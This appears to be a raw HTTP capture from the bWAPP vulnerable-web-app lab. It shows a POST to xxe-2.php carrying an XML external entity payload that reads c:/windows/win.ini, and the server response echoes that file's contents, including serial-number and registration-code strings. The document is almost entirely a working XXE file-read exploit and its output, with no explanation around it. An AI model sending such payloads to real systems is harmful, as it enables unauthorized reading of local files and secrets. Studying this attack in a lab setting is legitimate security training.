 POST /xxe-2.php HTTP/1.1
Host: www.bwapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://www.bwapp.com/xxe-1.php
Content-Length: 193
Cookie: security_level=0; PHPSESSID=5njuaeq246s8bvjfidurq71d91
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini" >]>
<reset><login>&xxe;</login><secret>Any bugs?</secret></reset>
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 229
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[5359-8621-2429-7641-5702]
RC=3852-0421-7400-0130-0973-3239
UserName=mydaj[ROR]
SN=VR5D5-VR88H-PC8N6-6DZM3-6JVYK-2VVPD
's secret has been reset!